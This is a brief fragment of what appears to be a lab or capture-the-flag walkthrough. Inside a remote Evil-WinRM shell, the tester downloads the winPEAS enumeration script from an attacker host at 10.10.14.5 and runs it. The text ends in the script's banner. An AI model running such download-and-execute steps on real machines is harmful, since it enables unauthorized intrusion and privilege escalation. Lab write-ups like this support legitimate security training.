 *Evil-WinRM* PS C:\Users\FSmith\Downloads> Invoke-WebRequest -Uri http://10.10.14.5:8000/winPEAS.ps1 -OutFile winPEAS.ps1
*Evil-WinRM* PS C:\Users\FSmith\Downloads> ls
Directory: C:\Users\FSmith\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/18/2024 12:34 AM 78634 winPEAS.ps1
*Evil-WinRM* PS C:\Users\FSmith\Downloads> ./winPEAS.ps1
,/*,..*(((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/, .*//((//**, .*((((((*
((((((((((((((((
* *****,,,
\########## .(* ,((((((
(((((((((((
/*******************
####### .(. ((((((
(((((((
/******************
/@@@@@/
***
\#######\((((((